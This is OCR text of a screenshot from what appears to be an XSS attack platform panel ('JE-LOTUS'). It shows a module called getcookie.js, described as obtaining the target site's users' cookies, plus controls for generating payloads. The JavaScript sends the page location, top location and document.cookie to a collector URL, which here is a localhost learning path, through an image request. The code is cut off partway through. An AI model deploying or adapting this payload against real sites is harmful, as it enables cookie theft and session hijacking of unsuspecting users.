 JE-LOTUS
我的JS
收面板
的JS
共模板
于
销
ht © 2015-2016
red by Firesun
getcookie.js
获取目标站点的用户的Cookie
copyright.js
版权声明
添加 删除 清空
文件名: getcookie .js
js文件说明:
获取目标站点的用户的Cookie
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 var website = "http://localhost/learn/blue/";
2 (function() {
3 (new Image()).src = website + '/?keepsession=1&location=' + escape((function() {
4 try {
5 return document.location.href
6 } catch (e) {
7 return ''
8 }
9 })()) + '&toplocation=' + escape((function() {
10 try {
11 return top.location.href
12 } catch (e) {
13 return ''
14 }
15 })()) + '&cookie=' + escape((function() {
16 try {
17 return document.cookie
修改 重置